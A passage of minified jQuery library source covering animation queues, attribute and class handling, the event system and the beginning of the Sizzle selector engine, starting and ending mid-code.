n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";u--;)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&"string"==typeof e)for(t=e.split(y),n=0,r=this.length;n<r;n++)if(i=this[n],1===i.nodeType)if(i.className||1!==t.length){for(s=" "+i.className+" ",o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}else i.className=e;return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&"string"==typeof e||e===t)for(n=(e||"").split(y),u=0,a=this.length;u<a;u++)if(i=this[u],1===i.nodeType&&i.className){for(r=(" "+i.className+" ").replace(q," "),s=0,o=n.length;s<o;s++)for(;r.indexOf(" "+n[s]+" ")>=0;)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,s=0,o=v(this),u=t,a=e.split(y);i=a[s++];)u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i);else"undefined"!==n&&"boolean"!==n||(this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];{if(arguments.length)return i=v.isFunction(e),this.each(function(r){var s,o=v(this);1===this.nodeType&&(s=i?e.call(this,r,o.val()):e,null==s?s="":"number"==typeof s?s+="":v.isArray(s)&&(s=v.map(s,function(e){return null==e?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,s,"value")!==t||(this.value=s))});if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,"string"==typeof r?r.replace(R,""):null==r?"":r)}}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,s="select-one"===e.type||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;a<u;a++)if(n=r[a],(n.selected||a===i)&&(v.support.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){if(t=v(n).val(),s)return t;o.push(t)}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return i&&v.isFunction(v.fn[n])?v(e)[n](r):"undefined"==typeof e.getAttribute?v.prop(e,n,r):(u=1!==a||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j)),r!==t?null===r?void v.removeAttr(e,n):o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):o&&"get"in o&&u&&null!==(s=o.get(e,n))?s:(s=e.getAttribute(n),null===s?t:s))},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&1===e.nodeType)for(r=t.split(y);o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&"radio"===t&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){return j&&v.nodeName(e,"button")?j.set(e,t,n):void(e.value=t)}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u)return o=1!==u||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&null!==(i=s.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||"boolean"!=typeof i&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?""!==r.value:r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){
if(""===n)return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){""===t&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null===r?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(3!==e.nodeType&&8!==e.nodeType&&n&&r&&(o=v._data(e))){for(r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return"undefined"==typeof v||e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" "),f=0;f<n.length;f++)l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c],m||(m=a[c]=[],m.delegateCount=0,g.setup&&g.setup.call(e,i,h,u)!==!1||(e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u))),g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0;e=null}},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(g&&(h=g.events)){for(t=v.trim(Z(t||"")).split(" "),s=0;s<t.length;s++)if(o=J.exec(t[s])||[],u=a=o[1],f=o[2],u){for(p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||"**"===r&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));0===d.length&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}else for(u in h)v.event.remove(e,u+t[s],n,r,!0);v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||3!==s.nodeType&&8!==s.nodeType){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;if(y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort()),(!s||v.event.customEvent[y])&&!v.event.global[y])return;if(n="object"==typeof n?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"",!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}if(n.result=t,n.target||(n.target=s),r=null!=r?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{},p.trigger&&p.trigger.apply(s,r)===!1)return;if(m=[[s,p.bindType||y]],!o&&!p.noBubble&&!v.isWindow(s)){for(g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode,c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&("click"!==y||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&("focus"!==y&&"blur"!==y||0!==n.target.offsetWidth)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];if(g[0]=n,n.delegateTarget=this,!b.preDispatch||b.preDispatch.call(this,n)!==!1){if(m&&(!n.button||"click"!==n.type))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||"click"!==n.type){for(u={},f=[],r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}for(d.length>m&&w.push({elem:this,matches:d.slice(m)}),r=0;r<w.length&&!n.isPropagationStopped();r++)for(a=w[r],n.currentTarget=a.elem,i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++)c=a.matches[i],(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))&&(n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation())));return b.postDispatch&&b.postDispatch.call(this,n),n.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=1&u?1:2&u?3:4&u?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;for(e=v.Event(r),t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&("undefined"==typeof e[r]&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){return this instanceof v.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0,void 0):new v.Event(e,t)},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj;s.selector;return i&&(i===r||v.contains(r,i))||(e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t),n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){return!v.nodeName(this,"form")&&void v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!v.nodeName(this,"form")&&void v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){return $.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(v.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)})),!1):void v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){0===n++&&i.addEventListener(e,r,!0)},teardown:function(){0===--n&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=et;else if(!i)return this;return 1===s&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(s in e)this.off(s,n,e[s]);return this}return n!==!1&&"function"!=typeof n||(r=n,n=t),r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};for(i.guid=n;r<t.length;)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return null==n&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||"string"!=typeof e)return n;if(1!==l&&9!==l)return[];if(a=o(t),!a&&!r&&(i=R.exec(e)))if(f=i[1]){if(9===l){if(s=t.getElementById(f),!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){for(var i,s=e([],n.length,t),o=s.length;o--;)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;for(var r=e.nextSibling;r;){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);for(u=e,a=[],f=i.preFilter;u;){n&&!(r=F.exec(u))||(r&&(u=u.slice(r[0].length)||u),a.push(s=[])),n=!1,(r=I.exec(u))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," "));for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&"parentNode"===t.dir,o=w++;return t.first?function(t,n,r){for(;t=t[i];)if(s||1===t.nodeType)return e(t,n,r)}:function(t,r,u){if(u){for(;t=t[i];)if((s||1===t.nodeType)&&e(t,r,u))return t}else for(var a,f=b+" "+o+" ",l=f+n;t=t[i];)if(s||1===t.nodeType){if((a=t[d])===l)return t.sizset;if("string"==typeof a&&0===a.indexOf(f)){if(t.sizset)return t}else{if(t[d]=l,e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}}function ft(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){for(var s,o=[],u=0,a=e.length,f=null!=t;u<a;u++)(s=e[u])&&(n&&!n(s,r,i)||(o.push(s),f&&t.push(u)));return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=!e||!s&&t?v:lt(v,h,e,u,a),g=n?i||(s?e:d||r)?[]:o:m;if(n&&n(m,g,u,a),r)for(f=lt(g,p),r(f,[],u,a),l=f.length;l--;)(c=f[l])&&(g[p[l]]=!(m[p[l]]=c));if(s){if(i||e){if(i){for(f=[],l=g.length;l--;)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}for(l=g.length;l--;)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){for(var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{if(n=i.filter[e[a].type].apply(null,e[a].matches),n[d]){for(r=++a;r<s&&!i.relative[e[r].type];r++);return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=null!=h,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=null==N?1:Math.E;for(T&&(c=a!==g&&a,n=o.el);null!=(p=C[w]);w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}if(y+=w,r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)for(;w--;)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){for(var r=0,i=t.length;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e);h.length;if(!r&&1===h.length){if(u=h[0]=h[0].slice(0),u.length>2&&"ID"===(f=u[0]).type&&9===t.nodeType&&!s&&i.relative[u[1].type]){if(t=i.find.ID(f.matches[0].replace($,""),t,s)[0],!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0&&(f=u[o],!i.relative[l=f.type]);o--)if((c=i.find[l])&&(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s))){if(u.splice(o,1),e=r.length&&u.join(""),!e)return S.apply(n,x.call(r,0)),n;break}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=null==t||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,z=/[\x20\t\r\n\f]*[+~]/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof 